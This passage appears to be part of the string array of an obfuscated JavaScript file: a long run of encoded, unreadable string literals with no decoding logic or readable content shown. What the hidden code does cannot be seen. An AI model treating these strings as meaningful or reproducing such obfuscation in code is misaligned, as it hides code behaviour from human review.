0xcMG','n8oFW5pcJ8oj','yNn1zty','1jhcNnEd1BaV','W5yEDCoxnq','bc3dMuldKW','n8olW43cGmkk','jZqSWRHx','wWZdLwZdIG','wKCvnKa','xSoFwcdcOG','W44/ENW2','W5dcQSkKmCkp','WQL1WQ/dJCkS','bZKmW7LH','W7aXW6m+tG','4ksP4kEHWPlGPidGPAa','W5ZdV8opWRWd','we86W63cKq','jh0QW7bC','W6CcW7G8sW','oSkQW4BdJJy','W5FcO8oQj8kC','pY8PmsO','WQnFbfhcKW','W5RcQmkjW61d','o3ZcPMZcMG','W4dcIaVcISoj','cmoVWQaGW4K','ahnpWQj3','BhfUDxS','xenuo0O','WQfEdutcJq','WQ7dVM5OW7u','2zJyQTIYWRpzRq','wmozcIlcHG','W5lcKvNcLa','W6ibvSk6WOK','W5ldJuZdHCob','pYbUW7lcTq','W55Dm8kmEW','WQtcNeddMCwZ','uSopW4aqtG','gSo/WPhcSYG','jSkahNiS','xqaEWPXb','jx3dVJJcGq','0ildGv8O','rL/cKG','ECkoWRddTSo2','W4rgAmo7W44','Cmk5ymo/WRu','W4hcSCoy','kt7dP3VcJG','WQldKvNdJSou','FmogyadcUW','WRbPWQdcJSkX','WOlcPmk1W65z','wmkcbCogCG','WPbnymkFzG','Z4xoOLxmQC+2','W5FcRSoRlmom','trhdH07cJq','j0PdW7CV','FSklWOy','rsXfWQDQ','iM7dQsu','WQ0zlCocW5q','wSkabCkoFa','lmosu3uH','B8ksFmoTW6W','t0tcIZFdGG','ufJcNdZdGW','W7pIGPRcTmo0WQa','W7GgW4tcUCka','4kAsWQtGPRdGPPxGPyu','wmkltZJdIq','ESo+W4JdJNe','dnQZ27dARHu','W5/cVCo0j8ka','WQGGWRuddW','WP7cVCkXgmo9','BLS2W5NcJa','ua/cKGZdJq','WRZcKdRcH2i','WOieCsRcSW','6kYK56Q15ykn4OoU','BtuNW7Xs','2ORAPdJBRDQq','EZNcO3/dKG','2OVyTtZAUTIE','WOH0obFcNG','W581yca','4BItgSk8wXG','WOJdK8kMzSkl','pSk8WRVdKCkI','eCoEW5Diva','uti2WQPm','ygeZjce','bSonrslcNq','D8kwWOtdMSka','WQFdMCk6W6JdMW','W7tdGSkTamkh','W5BcQmkAWRSc','u8kfBCo0W4C','hmkSWOHtba','qmkxaCkeiq','ZAdpOm2PWP3nVW','WRldM8k0WQpdPG','W5ihoSk9WOO','WO9blSkmmW','W7xdL8kxW4ddLa','WPhcU8k7s8kX','FgfWW7dcNa','W5mAWRXyWPq','E01IW7tcKa','W4W2WPlcICk6','WPVdKfZdJ8od','w8oBW6JcPCkV','ESk5W5RcIde','WRT6W6rfvG','2BxAPnI3znM/','Zz7cN82iZ5dnIq','oG1YWRxdLa','WRtcLCoMv8kE','WONdP8oLWOmj','WQddJmo9WQ7dTG','mSkhfgiS','jLZcSmoksG','xZj3W4/cUq','pCkiWQVdTCkL','WP/cMHpcU3e','wmkVW6DIWP0','arJcN0xdKW','gCoLWR40W40','nqzFjGu','wXNdLNFdIW','0RFtRDoL0zVcVa','WQZdII3cImwQ','BdG0WQrk','gsP7WOxcQa','W4FdQMjKW5O','fCkMfN4C','lSoMlSo1WRO','WRT8WRnSdW','W7ldKCo5WRJdOa','WQ0gWR0RqG','WOhdLSoSFmkk','c8kLauOQ','DSkHz8kSW6m','rtvgW6LL','EK5ugga','d282WO3dLa','4kA+4kwaoocLVocNSG','WPhdJCoIybC','WQr2WPeddW','A8kWFmkIW6a','adygW7O9','WRxdK0hdNM4','W63dGSoIWOGJ','W73dJ8o9WQBdQW','ySortwOG','sJ1RWP/dMG','W7JcVmkYWPTI','icqOWQXh','W6xcMmkrW64M','4BUlWR7cRNFcLa','W43cUCoLnSkB','W6/cN8oObSoo','6AMm6k625Ogl5PQB5lIa','WOpdNmoSxmkR','fCkWW5Tsfq','DCoGW4JdJIi','WPNyR9IPznQt','mgJdUMVcMq','jHKQW5L/','4kwKeEcNLocLPUcNTG','WRNdVmobWOddGa','EKrpieq','W50yW7nfW4u','W4RcISk5iSop','jr3dQCohba','E8oWW5lcIIe','64Qi66E47isZ7jQi','WPydWRqxha','DG8wWOLT','WO/cQCkWW7bC','mdeNWRHg','pYG6ihu','zveTWRxcIW','WQj2WR4+aG','W6RdUde8WRe','0yVqGDg305FtKa','FtddTHhdHW','WPhdR8o8d8kK','BG42W6FcHa','B0pcRHZcSG','tSoFuYdcJa','vCoyWRpcQhC','FSklWOBcMSoo','WPi8kYj1','W5RcO8oeWQ8i','W4xcO8kXWPWv','2AlBSnQK2lpBKa','aN4hW7OH','W7JdUSkgWR7dMa','fmovtSosza','W4FcV8kGWPar','WP/cVCkTd8o3','WRDEkCkBFq','W6CKWQOOdW','W4zKW5FcQ8ow','taNdHX/dKa','FSkQW59fWRu','b8klgtZcKq','wtn4W5JdMG','2ilAPDQn2ySv','W4NcJ8kLjmok','uSofW5Xv','rYTaWRn2','dYPUWP3cNa','xmk4W7X5','Cmo8WOe','W6ZdJmk7amoo','W6pdVcz/W68','W65gnSoWW4u','WOhdLSoLnmkZ','tCo7WOifrW','WQZcVdbZW7y','tZnSW5JdGa','FIlcJbBdOa','AJncW7VcUa','W4xdRMPgW7O','bw7dRZ3cMW','4kA44ksr4kEsuEcLSW','WPhcUXNcI3O','g8kHWR4','wZ9IW7JcLG','WQTzW7FdQmoI','W4ZcTmoIk8kf','qXCzo0a','5O6W54sp5OYF56w+55Ms','WObhlmkgEW','WOtdL1/dN04','WRy6W4/cUCkd','uSkjWP0FW48','bdaLW7Ps','44c544kU44o644go44gV','W6bjce/cMa','WOOnWPFdU8kM','W5NcNGRcMmkF','W5BdPCo2W59s','W5BHUAVdOCoYsq','WOn9iszP','wmodWPjgrq','WPtdKmoVzSAa','o2RdVI/dNa','WRykW5NcOCkt','W5OhDcVcPa','WOBdM0VdJ8kr','wmomWP9dwq','W5ZdSmkUhCoI','WQnyceJcKq','WOddLCoixCk7','xJRcRctdKG','Es8XpKC','WQFdKCoGWQtdQG','WPnfimoXW58','k1eRW7ddHq','Z6NnOS2kZQVmSq','iwSuW70G','W53cV8otWRam','DuNdRSkpsa','W50rW4Cr','vGxdIa7dKq','WQBdGCkEW4JcHW','W6WOWQ7dMmkP','WOtcPmk1WPe','W5aoW7jkwW','t1JcIdZcKW','W7T2W70uca','WRhdKCoIymkn','dv3dI0/cJq','sUg6VCohbKi','WPtcV8k8WOqa','WQlcRCkqWOm1','W5VdSmocWRem','kYCoW4bK','qMFdNW1b','W7BdNmkrW5JcLq','wY3cPrNdKq','WO3cOmkWca','Eva2WRxcGq','CCoRW5/cJsS','EfXIW6BcKa','s1ldHWRdKq','WOfLD8oCWOm','odFcPXdcLq','WPBcJaxcImkd','DcmUW7JdVW','CSkmrCk8W5e','WOFdKmoMzmks','2QVzUDQw2zByOq','W6CGW64Ota','W4XiW6RcOmoz','w3P9W5lcIa','k8okW47cHCku','4lIo4lIF4lI54lMK4lMM','B2fUWRJcSa','kI4Umwi','W6yCW4xcVa','hSoLWRK4W4K','W7z4W67cK8o4','WPlcUCk6rSo/','W4RcVMa2WPO','W53cO8ohWRiF','WQ9yWPBcRCot','WO3dKSoeFCkM','ECkWEmoTW6u','WQvaA8o3W5O','W5n2Dwu5','i2RdQslcLa','nhFcQeK','W4HHzxe3','ECodW7WYzq','nmkTW5ZdLMq','WO/dKfNdHmkr','WQlcVtOQWRy','W70swbhdKq','rLaSW7lcGa','iYJcQSo8vq','WRNdQmo/','WP8RBhiS','WQRcNZZcImsg','WPZcOmk+amkY','ptxcU3RdGG','WOrBlxBdUa','W6XXW73cH8o1','WOn5me/cLa','W449WQ8cW5m','rI5gW6vQ','Cw5PWRRcSa','u8kkW4fraa','vnEo1QNvG2C','gNqBW7y','lehcQmkFeG','oYKPksO','4kAYWQZGPjhGPklGPRK','WQC6WRKFaW','lxZdVb3cMa','W5FdQSkOWQldTq','W5CAW6vsWPq','sWNcNG','xrhcLaRdGG','WOjiAcxcOG','pCkYzmoPW6y','2QhBUDMh2l7dNG','2PRyS8k82j3BIq','qqDxmeK','WPfrW6bccq','lZbIW6vh','WOFdPmktW71D','ghODWRmQ','WQpdMCoGWQdcRW','4kEW4kAgWQdGP4RGPzK','WPLgl3hcPa','WOJcSCkieCou','W68luJ7cSa','W6aAW4zvDW','f1JdLK7cLG','W5ShAIdcSW','WPq5WQ0oW7W','WOPbAmoIWOa','W4yDW6HBWP0','W4rVW5pcVSou','WO5glMtdOW','ACk6iSkSW6a','df/dOWxcMW','WQBcNSovWPZdMG','4lU14lM44lM84lIc4lUy','pbhdUG','sCkqW7LtWQ4','fWdcIbldHW','56cD6kQn44oN44gf','WQBcISkeWP8M','zSoWWPtcHYC','ZllmM82xZjdnGq','WPbkcCkJEW','W4OnDIa','WRVdM0ZcNmog','k8koaM9N','2jNBKCkU2l7BNW','oCkmWQdcVmkk','WR7dMCoMWQ/dPG','BY5/W47cKq','2iVBHTQi2kGv','E0CTW7y','xry8WPLO','2PNBVDUJ2P9n','W5NdImkzW6pcSa','ufFcIsVcLa','BSkefSkyXlm','W7JcUtlcJcS','W6/dO2r3W6K','W5JdJmkiWQddOG','emoTWRSIW5W','WQH1peBcVG','ixddOeVcNa','h8keWRxdUCkT','W4FdSSoUg8oQ','EmkxWOldNCou','eCkWWO9xgW','WO7cPCkGWOKx','xmoBwINcHW','W5pdR8oLW74m','ESklWOZdHG','W5RcVSovWRGF','W47dQ3hcISo0','D8kqWQtdHCoa','WOvCzSoXW5u','26ByTDI72l/zOq','W7eEW45wWPi','WOfaW78gW5y','WOTOkhtcTW','W7P6W7pcG8oX','kq5rCSkK','W4ZcVSkGWR8C','WONcHCoAW7/cVG','W5eGwXlcMG','a8osumoFCG','W6yKW744dW','xSogW51tsW','lCkFo0GJ','WRFcQSk3WOLf','W5vwW6bveG','W4mNW4W7za','is8NWRTw','odlcPXFcLq','W5COW7FcO8kI','W6NcMmk2W6RcTa','WOPskCkhBG','WQZdKKtdIx0','W7pcImk6W7NcVG','EmknWOBdLCoo','WQFcImkwi8oX','W5vHW5dcQSox','W6ZdM3NdIxi','WQLweaZcNa','tLxcLJBcTa','FWezWP4M','WQjpfSkEEW','e2zsWRmJ','tCkZW7RIGli','WQCAWORdKmkL','WPRcK0VdG8ol','W4C2WQ0oW5S','W4FcR8kGWO4e','BvOTW6hcGa','hNqCW70','1kZvOnE3WOZxNW','WRBcLCkAW4hcJa','W7ufW5pcTCkt','WRu2W744sa','WQhcItxcPKC','w8oertJcJa','W5/dNmoKEmkr','0RZsNSoy06/sTG','jCkNnLqk','u8oobYRcHq','is8fW6Du','EbuMW7tcIW','ECkgXOBcLmoE','W57cLSooWRmz','Fsu9WQnD','WPbCASo1W5u','W7ugW5VcPmkn','ymo4WPNcQI0','e8kDgxNdKq','jMtdQgVcLa','WRH1WQrLha','W6NcVZn+W6q','W7JcNXZcMtK','1ANvKDwQW77wTq','BbPWWQxdLq','WPddVSkPC8oC','WPFdMuldSSod','WQtdJfRdGhy','eGdcMMZcHq','W4RdPCoKWRCC','vgWDW7OZ','WOSaE8okW70','W5BcPmoJWQSa','wmoFtW','W7VdQmoVWQSn','WPFdMSoQzSkD','W4KVWPuWlW','cSkuW6pcVmkQ','brpdQCoDqa','WPddQSoXwSkJ','WRvDguJcJq','kqT+W7ldHq','DCoPWOlcIYO','WQxcHCkMeCot','dqxdK23dIa','xmoit3hcMq','27/AT9QQ2jlzHG','ACoyW5D/Cq','WPKmEtFcPq','W694W4ZcLSo1','W5vHBG','W5nVW47dRSor','WPxcQq3cVM4','WPihW6HyWOG','emoYW5Kwxq','W40nC2tdUa','WPhcVHNcGxW','nCkbfwmN','wCoeWPjJsq','WOBdN37dQmoM','zXLIW5VcIG','5B2D44kl44cu44kj44gE','EhC9WQmj','xmk8W6X4WPK','W5JcKmo4ymkr','se9peem','WQTlW7VdP8ov','4kwd4ksa4kEJ4ksF4kEb','x8okssFcJG','W5bgW7Dc','W612WRKlrG','WQvLW75ivq','FIlcUetcHW','WRBpNmYzZjFmPq','W4FdSSk8dSo8','44gV5B+W6kAm44oC44o5','wmoixIxcHG','zf0mW6BcTG','W4S6W6egW54','WOJcQSkWW6PF','m8oTimk/WQu','WODRkmkazq','W4/dQmk8lCoJ','sCoewMhcIG','W7CsW7mOxa','BxjVWQ3cSG','Fx7cM8ka','W4WfnIFcUq','jxvSWQue','yNvQWQhcTq','WPpcS8ooWRaD','z1qW','W7uCsq/dJW','kComW5lcJSo7','eJuGW7zd','W5/dICk+jCox','hKm7W5Cd','ia9CWO7cSW','W6FdL8kvW7tcTG','reVdKrbn','4ksrcUcKRUcLPEcLQa','ECkkfdv+','WOvfWQPFW4K','WP4XlYz2','sSoTW5Cwua','WOldNSoMFCks','EeuUW7ZcKq','W7q2WQO0xq','X41ra1xcMG','oSkdovmG','WRzvgW','rCkIW5unrW','W5lcPmkbWQHn','oCklWQhdJmkP','W4C9W6dcPCkO','dSoxhJddMa','dSkhWOiEea','W4C5W6egW4u','WQBcN8odW53cGa','W6xdTMj5W7i','WPhcRSk3','vCklssdcIa','W4iKEwC5','WRNcHJlcJMu','WOadACkMW58','WRBcRgH5W64','WOn3Ewf4','e8kzW7tdVCkV','WOlcQSk3WQ8x','WPpcG8oeWROc','WOZcUCkWWOaU','rmo2WOvtbW','WRBcNSodW4lcNq','W4jQE3G5','CCoJWOlcHYe','W4tdKmoOFmoE','WQK1W6SPrW','WRhdNuhdGY8','C+cLLocKREcNQ+cMMG','WRBcGxNdIxK','2iJBQTIh2iVdIq','mCo1FCoTW6y','BHddTmobqq','W7OqwfhcHW','W43dG8kEfSoO','wIHbWRm1','WPrhySoMW54','hsXSWOFcIW','ks8NW7zb','lI40kMm','CmkuWOBcLmok','BuXVW7BcIG','WRrglKBcPG','WOLuW7zcWOS','dmkAWORdISkI','WRJdKCkNtSov','egldTchcMW','ZPNnGCYwZQav','xh5vbNy','W7BcJSkxW4JcKG','W5WAFms+W7O','WPTMW6ebW5K','ZzevZQhmRCYd','uCkDa8kpiG','WRtcVsTLWRe','W4ZcOSoOlSov','rbJdSmotWOS','W4y5Ewu9','W4JdTSoLWRGm','pdH4W6JcPq','W4JdNSoIWPmT','wIncWQz1','DIKVmYO','dqhdKMRdJa','a9IE2QhALDUw','W5qXWQ8iW5q','e8kld8kenW','WRBdLSoGWOtdPG','WPFcUCkQWOS','DtaWWRKt','jwv1W70h','AN8OW7RdVa','m8kBf3eD','WOyXWPRdTmkb','W4HrW4NcR8oj','ws4RWO3dMG','EG/cNYZdKW','EGlcTr/dIq','WPpdOCotWRGa','WPbfWQKvW5G','W6VcIvJdIwi','W78QW6mZ','WOTzASo1WPS','WPhcRSk3W4yn','qSkxWOZdU8on','hxusWR41','W5qDDmoAnW','W5fXF2C3','W6ivW6HEWPm','x8kDwCouW6K','WPCgBSoh','W5NdImkzWOJdOG','gbOoDv0','sSokqYldIq','W6JdI8kkWO7cHa','EmoyW5L1sa','W6KYWRKuca','W7enwHldJa','4kw24ksJ4kwl4kA7zW','rSkfWRZdTCkK','uaBcGf7dGq','W40yC8oEoW','DSo2WPBcLW','rszgWQb/','W5hcO8oWj8ka','7iQ47iQG7jQ5WOe','lCkvWOpdPCkq','B8oTW5uswq','W6z/WQPTfa','t8oEW5TCrq','wmodW4zvaa','WOtcLSk7mSoM','pCk7A8kIWQG','WQRcHbG','mcj8WRVcOG','W4yZWQuusG','dCkeWQhdUCkN','W4vAzhq','zhpcQZFdHG','tuvFla','44kH44gc44cF44kL44oK','WRJdIc0DW5m','W63dQgPOW6S','W5ldNCogWQNdSq','W4rCymo3','s8kmWRxdSmoJ','Z63mNSY5oSos','W7WFg0tcNa','W47dLuRdHCoA','l8okW5FcLSkv','W4avW6u','W5rWW5lcP8om','W5Shyh/cSa','W50bAZtcUG','CKVcPdhcMW','EvaKWQJdHW','wmoPW5Pzta','WO0QmG','W7eEwrFdHG','W5zgW7zAxG','gHhdLNFdIa','WQD4WR9Ohq','ycOQW7Xb','ChlcOXRcIG','WPRdM1ZcISoy','ncD7WRe','W68nAI3cSa','gaX4WQBcVq','WRxcVJKOWQa','WPJcTCk6hCo3','WOldOCkpW69A','FmkNAG','BMPYWQqv','WR7dMCooWR3dPW','W6RdLSo0WQOQ','WRygW5dcSSks','W5FcImovWRK0','0j7qGDg60QJdHq','irNdR8oc','vvtcLa','t8okwNBdIq','pWKHnd0','WPJdQSoLWRab','Z7JoS8YFZPddHq','uSk5ECkDWPi','W4ddP8oOwSk8','WO1SC388','gNXyW78I','vcTzWRn3','c8kggMldNG','W5dcQmoHjSoa','ZiVpMmYQZOlmVa','dSkFWR/dSmkS','W4RcISk/iSoC','DwRdRYBcLW','cxm2W5VcKW','tY53','xsmSW5VcLG','W5pdH8ofW6hcVG','dhqHW57dLa','W4VdPSkEW4tcHq','W4rHW4RcQ8ky','pIa5','wSogW5DigW','WQi9W7ZdNSkH','WQtdLSk8aCox','W7TBW7nLWRi','xe8BnfS','B8kqWQ/dM8on','WOvmWRWhW5y','WOzmkCkhBG','W78tW5pdQCoq','W5mqW7HYWO4','t8oordJdKG','16JvUTE/1PtdIq','jCk3W4FdNNq','WP5uW49sWP8','rSoRWP9QFW','rJD7W5ZcRG','qSkIW4ShxG','WOTBi8o7W54','lsWPkty','WPKKCNW2','W6K1WROysG','W47dPCoSwmk/','dmkggMldNW','W7VcGeBdHwe','W4TKWPW6ka','yN02W6Du','WPBcHCkRzmkr','W6O/WRWyeG','lCk6ceC7','WOLJW5lcOCon','W44KCX7cVG','W7aXW68','WP7dQ8k8WOCq','XRxdPCoQWQOm','uColW4bxsq','pcC5WQLn','W7tdI8kiW4lcLq','W49gW7Wsba','WP7cVSoNi8kc','WPZdN0e','tCozrt/cJa','eKJcNKFcUq','D2PYWQav','uCo4W4dcHtq','ubX5nmkZ','hmozW4zFua','uSoEWP9dsq','W7/dJmkUfW','iCoxt8oEzW','xColW5Xurq','WQtcOCkxWOKp','esH/W5RcKG','W5FcU8k9','wxD1W5lcLa','WPHJkG7cNq','WOHCACkWWPG','W7mXW6T9tG','WQpdNKVdIdS','WOFdKfZdJ8oj','mb3dTSkcuW','W5NdHmkmkSkW','W6JdL8kThCou','gNibW7zN','zmozW7mgqq','WPJcUmk9W6LB','hCkiWQVdTCkL','ynM62AJAOnIs','W5OjyCo5W5u','WOrrsupcLG','is4Yjg8','W58vW6HfWPe','WOZcKCoBW7/cOG','iCkxWOZdGSoF','s8oowcxcJW','uSkjaCkynW','W6uQW77eHeO','W7/dUsTYW6e','WPNdRCo8l8kc','7jwpjoYcSoUEN+YCOa','W6q5W7RcLSkl','WO89WRucW50','WPH0W7jvWOa','ow9/WRCh','qSkaeSkdna','W5aeCtdcRW','ALTUWRxcGa','WOHDnhtdUG','q8ooWRxdTCkT','gSk6WPGBba','W5y8W7XsWOe','W4nLW4BdTmky','k8orW5dcHSkc','WO5Vw8k9Aq','WR3dM1tdJ8oc','mY5/W5al','WONdSmkqW61D','ohvVWQuB','cCksW4qedG','vg8hW7iP','jx0XDLO','WRVcHJRcMNG','WPiAW7KxWPW','mYKTW6uy','lquOW75/','y3GRW73dSq','D8ocqsH/','omouhgC7','WPFdI8oYEmkB','2lC72zdBLDM0','W7ajwHJdKW','ACkEWO3dH8ot','WRyiW5tcRCob','4lQbWOxGUOJGUy/GUPa','fhLvWPtdHa','WQzJW6rhrG','WOZdKNVdJNO','cmk5W6S0WP0','W6BfJCkKfey','W4VdOSoVWQWe','wSoNWQ4MWOW','jmoGp8o6WRG','w8kRW6LPW5S','WPdcH8kMkSoG','W5lcQCkBW70e','1yeQmJ0','WPxcRSkMWPXf','bZX5W5pcJG','BmkusmoRW5G','WOXyiCkkya','WO3cSCkXpSoA','WObIlxvP','2PZBOCkb2QpyQW','sCkGymoRW68','W4WGWQmiW4i','WOvfFCo8W4i','hCoptYRcIa','W7BcNCokWPJdGa','wxP1W5hcMW','5lQ/44c/44kb44g/44oH','qKTvnKO','W4Ogo8kLWOi','nIHPW7ldSq','W7W/WQqDaW','W5tcNHVdImot','bgDI','W5xcJ8k8iCopW5LyDSk4FIuxW6O','W6NcRgjMWQa','44g144gU44or44kx5Q2U','5P2+5zMQ5lMH','W5ldNeRcLmkn','W6i1WQCXqa','W7JsQ9cz0QpqTa','W5u9WQutW5G','WR7dK8ohWPhdGq','WP8WWO7dVmkm','WQVdMuVdNJq','WQddQf/dI3S','xSoJW4e','W7miW4tcK8kt','W6H1W5hcH8o8','w1O3W6FdHq','A8kWFmoLW64','WOVcOSkMWOme','W6OaWOWR','vu8bDr4','nXddVmomtW','ZiloMSoYWP3nGq','aNBdSctcNa','zK0YW4xcNa','W5hcVCkPiCkb','jGJdVmoztW','WRxcIYNcJMi','W7FcIWRdLt4','BSkLySoLW7W','qCoUWOirrq','W7JcIrRcMY8','EY/dMc7cHG','W6hdRx9UW6K','WQ5vgLlcLG','kYmcksq','euBcVq','W47cJHxcMSkF','rmkwW4j2WOO','W4tdI8oQzSkB','WOxcT8kZW6Xh','W5y6WQOXW6C','b3GJW4q2','gmkRWPGfrW','ns4NW6D0','XlleOcKGBW','oI14WRRcTa','W59DAmo5W5W','WPFdL8oQzSkm','WOrAWRqsbW','nMpdTd7cLG','W7VdG8kxaCot','gZDXWPZcLa','WPFcSmkiaSog','WQVdM8oqW4iV','2O3yO9MY2ilALW','W41iFZBcTW','W6m2W512WPW','zmo4WPhcHZa','u1dcLJJcLW','vCooqYVcGq','WPLsnCkZyG','wmo7W5qhca','WQpdMCoZWQNdOW','W5rZWOpdQCod','W5DuCCkvoG','mSkagMnK','WQNcMmo7wmkt','dLaBW7KV','E3JdSIxcLG','WPVdTwldKmo7','F8o4WPZdJJa','vCooWO9crq','4ksu4kwmmCoO4kE3','ACkHlSo4W6K','kmkbWRBdQCkN','WRBcNCo6xmkw','4BMlW4OyW5Xr','WQxdVvpdSSoP','kgpcV04','W4RdSCkXjmoH','BSoxWQKDWOC','AKyP','tf3cIsVdMq','W5RcV8opW6Cl','fmkscmkdjG','FmkMFCkSW5S','WQ9TACo5W4K','F8kWymkSW6i','W4ffW6bDqa','pbldS8okvG','W4uXWRuIW5W','x0Tpi0y','p2y+WQtcUa','gCkJm3Wm','WOVdPSoajmkN','WOJdJq7cNmkf','lSolW5hcMSkj','hHBdSCofvW','eH/dKwJdJq','WRjuzCoMW5i','F8ktWORdMSoD','WPZcTSk2dSo8','wsG2W47cJG','CWr/WRFdKa','W6ldPCkKAmkY','W4W5X48deW','W7uexWpdNW','r8kvdmkdjG','W7NdLCk4aSoE','pLWXW7qR','WOBdKexdMwS','WQhdMuJdMq','WQnCcflcJa','W5RdUv5sW4q','WODKW5FcUSon','W54vWRuLjq','l8kCn14F','ndq2W7Lq','W4ddQSkbWR4i','WPZcHbJcICox','WPFdLSo4WR3cVW','W6qgW4pcUSkf','y8kwWPRdPmoO','ymkeeSkboW','WRyeW4pcP8kv','dSkFW7NdSSkS','W4NdJmoIBSkB','DtRdQgVcNG','W5WDW7NIGje','WQvRWRHQha','WPlcTSk7s8o7','BCkTlSo/W6C','WQpdISo7WR3dUq','gCoTWR4XW5W','W7dcVmooWQGj','WO4gW7LuWOW','vSkZgmkWjW','Fsu8','owRdTsZcHG','WOe3WPRdQmkL','W5NcV8oLjSkh','CJz4WPTm','WOxdKCoVE8oE','sfNcIEg7USkx','W5ddSCkfiG','W40ADY/cSW','fmknbCkEoq','xaxdNaNdIG','ymkaf2a6','W7lcKmoeW5RcKq','quxcKbFdHW','ixJcULFcJa','wCk4ACoJW68','oWjYWQ3dIa','WQXjW5JcU8kp','W4VdP8k9W5tcGW','W4ZdHSkzW6/dSW','WRuZ4BMVFvS','WO99ymovW54','i8oiW5BcMCkl','ltqMzqy','WPfnmSolkq','WPpcNCkKWOic','15RvT9E51QBdIq','WPbCiCkDFa','WR7cMCkRlmo+','jmkMpCkIWRK','mmoLimk8WRG','W5hdOmk9WROm','iJi2iIK','WPJdM0RcHmoz','WOldLSoNEmot','W6fPW67cK8o/','W5dcRSoWk8kb','D8kvoSkzeq','AfOVW6xcIq','WRm3pCk74BI8','W5ZdVMjOW6K','W5qDW7bBW4u','W4ZcJHJcMSkr','W4ZcQmoP','4kA34ksuW6hGPAhGPOu','W5mAymozjW','W5pdQmoHWQGq','yNLTCtu','44k25lUG44c8','W4boWRWuW4O','ow9GWP8K','F1mfW5hcRG','WRBcRcuPW7i','eGHxWRJcPq','W5WbFYZcOG','4lUr4lI94lIi4lUB4lIo','WPyWWO7cVSoa','gCknbCkdnq','X6K5WRPreG','W5nLW4BcUSo7','j23cTvlcNq','Bt4TW7Tb','bNP1W5lcLG','W5xcPCorWPCP','W6eeWRmalG','jw7cSKBcHW','WO5nlSkDzG','WO02WRVcNCkG','WRBdNCo6W6JdVa','WOhdNmo/kSoc','7jMO66go7zEG7iwA7jQH','WORcGCk5o8oM','W67cPmoQjSkB','W5brW6rmvW','Fx4LW7ddOa','W5S/WP4GhG','W43cUCoRmSod','WOBcUCkH','0RNsKnk50PdsSW','W4K7W5ZcR8oB','WPNdUSoIWOFdPG','WQDDWPVdRCop','WO7cGSkqWQyw','ktK0Ac4','CbVcLbhcGW','BG9IWQtdLW','W7xdImkxW5ZcMq','WRqDWRldRmk8','WP7cSSooWQvw','B8ouW6ajqW','qSoWWP7cHCkG','WOddMqlcISkg','v8o/WPybwG','zbqPWP5c','BYrLW69s','WQzFbLxcMG','t8o7W75JtG','W4iiW5CeyG','W41GCZm7','W6KaWPyjW5O','WRjHy8oOW5q','d2O2WO7dIG','g8onWRddUmo+','mcfWWRJcVq','WRhcM8ouWOpdGq','smoJW5zcxG','ystcUrCp','rSk4WQn8WPK','W4eeW7bEWOW','vmk/WOXmaG','WQ7dH2VdHZS','W4LmW6Taqq','W4zWW47cQ8ow','5PgV5lYi77+n6AUR6k2X','W5bQDwC9','WOddMCkkWRVdUa','WO3dHgddO8o/','WRRdLSo8W6JdVq','tCoFW5CqtG','WONcUSoLs8kI','o8kFWRZdR8k3','W5VdOCk6W74h','Ea9WW47cVW','lSkCtcqH','nJPPWQ3dSq','W7yUWRe7qa','WPDbnmkfBa','tY9KW5tcKW','tLPlmee','h8kiWQVcPW','WPnqB8o7W5i','nmoTWPpcNcu','tcH5W4VcNW','E8kBfh49','iCkhbMDP','W4tdUmoVBCoE','W5KvW7fEWOS','W5KFXQ3gJCko','W7ZdHmk8tSos','C34ZW7NdOa','wMVdIGTt','W5BdRmkGWRdcIq','BYdcTcRcGG','WObqiCkWW5K','AmkpWOldMSkA','W6iSW64PrW','qCk7W7C6','W6VcJXpcMtS','W6qWW68VvG','W7fLW6D5Ea','WP9gE8o3W4y','WRxdMmodECk5','WQxdR8otWQ3dGq','ahqMW6C1','f1JdK0JcMW','gHhdL3FdIG','buBcNvFcJq','yCoQWOxcGGe','2iTH2BtyGnMO','WPbrgLhcNG','faddKZRdLa','mc8TW6nq','wJnUW5JcNG','bCkyWPjwsq','BCkKFmo/W7W','W6i5WQqdW5K','WQZdIe/cGc8','ncGUW7Pm','WQK2W7lcK8oJ','pdX6W6FdOW','kcbGnJS','oc4FgG','4lMv4lMK4lIi4lM34lMi','vW/IG4e','W44XWRnlWPa','yCoxW60lwa','W4PNDq','D8ocWPBdHSow','hmkyWOyEfq','2lZyGSkQ2jVyMW','W7tdNmoYWRe/','WRxdHSkNaSoi','W4y9WRixW5W','ASoRW4rZWR0','hSkEWRZdRSkc','WR7cISkYdmoW','W60Ays/cVq','W5NdTSoK','W6ldH8kDW4dcGa','w8kPW6fNW5W','W6W9WRldK8kO','kSk6WQNdPCod','m2VcV1xcGq','tSoys2ddIq','WQmQWRe','Dx1WWRSn','jZX8WQBcOG','W4yXkNe9','ncTPW7xdSW','WPGdCCkLW4C','mgNdR2VcGq','wSoNW4OnqW','tSo7W6ekzq','W4PmW7y','WOxdOCkuW6Hn','vLZcLJxcNa','W43dO8kmf8oE','BCobW7LuDa','W6KAFtFcPq','WOnIC2e1','WRtcHsNdKYS','4kw2o+cLOocNMgC','y8k0WOxcNcu','bCk8W6P+WOK','o8kCWO/dLCoj','W5NcK8olW77cPa','j1ZdUCokua','cmkFggldMG','rmkYW7W5WO8','WPhdUmoRW5Tu','W7pdM3xcQ8kV','44ck44o844gI44cY44gX','ya7cGYRdKq','W43cQ8oRmmkd','afPAiuC','ZRivZ7BmOm2y','xCogW5TxtG','otLiWOVcLG','j2SuW7aI','WQLveWhcJG','bG98WOtdQa','WOtdRSoGE8kk','27JAHnUt26BIGRy','rSoCW7FcQCoY','WOZcVSkRWO9f','WO3dTCkQDmoB','W4W4WQJfUmoz','dbJdUmokuG','WOhdKCoIDCoq','WOpdNCoMWQ7dOa','tSkrWORdGmoj','WPL4k8k5tG','WOWJW7vzW5G','WRdcGmoaWPNdGW','icaIicm','W7WCW5lcTCob','WOFdKLtcL8oe','W5VdPmkKW5zz','WRzddmkLEG','ZPlnPSY5Z5xmSG','ChnZWQya','WOJdUhhdMCoF','44ke44og44on','iCopbhiG','WQFdJhddQmoG','W5tcICkj4BMSW78','wCk+v8o1W4m','cocNIocMVUcKGEcMUW','WPtcU8kPWOer','WPJdOCoSW74g','4kAB4kwdpocKUEcLOq','W7z4W6/cJCk9','WO3cQSk5W6zq','W64hWR7dKCkS','msfP','W73cISkKW7NcVa','W47cUmo9j8ku','WRpcNmkQWP7cKW','0BhqV9oJdCoj','EmklW4pdKSot','W7afW5FcPSke','WORdQmo/gCo1','hraiise','aCAruwGS','WPCqbKRcKq','umkMcmkdpG','FSkwWOJdNCoB','pHVdR8oauq','tIHZW48','WOpdSmktW6vd','oCkPW5ZdMxC','WRJcL8oOwSkj','vmoEW4zauW','W4CrWQ0cW50','EgBdRY7cNW','26xzP9U